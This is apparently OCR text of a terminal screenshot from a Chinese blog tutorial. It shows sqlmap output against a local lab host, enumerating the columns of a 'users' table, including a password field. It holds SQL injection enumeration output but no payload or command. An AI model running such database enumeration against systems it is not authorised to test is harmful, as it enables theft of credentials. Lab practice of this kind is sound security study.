 [13:03:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[13:03:42] [INFO] fetching columns for table 'users' in database 'security'
[13:03:43] [INFO] retrieved: 'id','int(3)'
[13:03:43] [INFO] retrieved: 'username','varchar(20)'
[13:03:43] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
所有字段
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[13:03:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.180'
[13:03:43] [WARNING] you haven't updated sqlmap for more than 1080 days!!!
[*] ending @ 13:03:43 /2023-06-17/
root@kali:~# _
CSDN @士别三日wyx